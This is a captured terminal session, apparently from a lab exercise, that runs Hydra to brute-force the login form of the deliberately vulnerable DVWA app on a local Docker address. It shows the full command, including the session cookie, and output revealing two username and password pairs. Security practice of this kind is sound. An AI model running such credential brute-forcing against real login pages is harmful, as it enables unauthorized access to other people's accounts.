 coke@coke-HP-Pavilion-Laptop-15-cd0xx:~$ hydra -L diccionario_usernames -P diccionario_passwords 172.17.0.2 http-get-form '/vulnerabilities/b
rute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H:Cookie: PHPSESSID=cqev5msve93affols7c1jms972; security=low' -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 22:26:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:20/p:20), ~25 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H:Cookie: PHPSE
SSID=cqev5msve93affols7c1jms972; security=low
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: smithy   password: password
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 22:26:12
coke@coke-HP-Pavilion-Laptop-15-cd0xx:~$